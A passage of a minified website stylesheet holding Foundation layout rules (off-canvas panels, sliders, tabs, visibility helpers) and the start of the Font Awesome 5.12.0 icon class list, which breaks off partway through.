.position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-medium .close-button{display:none}.off-canvas-content .position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:64em){.position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-large .close-button{display:none}.off-canvas-content .position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-large .close-button{display:none}.off-canvas-content .position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:40em){.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top,.off-canvas.in-canvas-for-medium.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-medium .close-button{display:none}}@media print,screen and (min-width:64em){.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top,.off-canvas.in-canvas-for-large.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-large .close-button{display:none}}.orbit{position:relative}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-slide{width:100%;position:absolute}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{position:absolute;bottom:0;width:100%;margin-bottom:0;padding:1rem;background-color:rgba(10,10,10,.5);color:#fefefe}.orbit-previous,.orbit-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10;padding:1rem;color:#fefefe}[data-whatinput='mouse'] .orbit-previous,[data-whatinput='mouse'] .orbit-next{outline:0}.orbit-previous:hover,.orbit-next:hover,.orbit-previous:active,.orbit-next:active,.orbit-previous:focus,.orbit-next:focus{background-color:rgba(10,10,10,.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem;text-align:center}[data-whatinput='mouse'] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button:hover{background-color:#8a8a8a}.orbit-bullets button.is-active{background-color:#8a8a8a}.sticky-container{position:relative}.sticky{position:relative;z-index:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;border:1px solid #e6e6e6;background:#fefefe;list-style-type:none}.tabs::before,.tabs::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs::after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#161a5d}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#1a1e6d}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.75rem;line-height:1;color:#161a5d}[data-whatinput='mouse'] .tabs-title>a{outline:0}.tabs-title>a:hover{background:#fefefe;color:#131650}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#e6e6e6;color:#161a5d}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fefefe;color:#00063f;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.hide{display:none!important}.invisible{visibility:hidden}@media print,screen and (max-width:39.99875em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.hide-for-medium{display:none!important}}@media screen and (max-width:39.99875em){.show-for-medium{display:none!important}}@media print,screen and (min-width:40em) and (max-width:63.99875em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.99875em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-large{display:none!important}}@media screen and (max-width:63.99875em){.show-for-large{display:none!important}}@media print,screen and (min-width:64em) and (max-width:74.99875em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.99875em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-for-sr,.show-on-focus{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto!important;height:auto!important;overflow:visible!important;clip:auto!important;white-space:normal!important}.show-for-landscape,.hide-for-portrait{display:block!important}@media screen and (orientation:landscape){.show-for-landscape,.hide-for-portrait{display:block!important}}@media screen and (orientation:portrait){.show-for-landscape,.hide-for-portrait{display:none!important}}.hide-for-landscape,.show-for-portrait{display:none!important}@media screen and (orientation:landscape){.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::before,.clearfix::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix::after{clear:both}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\